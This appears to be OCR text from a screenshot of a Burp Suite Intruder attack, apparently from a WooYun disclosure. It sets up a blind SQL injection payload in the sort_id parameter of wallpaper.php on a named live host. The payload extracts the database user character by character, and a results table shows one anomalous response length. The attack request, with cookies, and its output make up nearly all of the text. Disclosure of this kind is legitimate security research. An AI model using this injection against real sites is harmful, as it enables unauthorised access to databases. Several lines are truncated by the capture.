 Configure the positions where payloads will be inserted into the base request. The attack type deter
positions - see help for full details.
Attack type: Sniper
GET /wallpaper.php?sort_id=3'+and+ascii(substring(user(),1,1))=§1§+and+'1'='1 HTTP/1.1
Host: kx.linekong.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: __utmt=1; __utmt_~1=1; __utma=104076890.886768711.1432110091.1432110091.1432
__utmc=104076890; __utmz=104076890.1432110091.1.1.utmcsr=(direct)|utmccn=(direct)|utm
Filter: Showing all items
Request Payload Status Error Timeout Length Comm
100 100 200 10835
0 200 198 basel
1 1 200 198
2 2 200 198
3 3 200 198
4 4 200 198
5 5 200 198
6 6 200 198
7 7 200 198
8 8 200 198
9 9 200 198
10 10 200 198
www.wooyun.org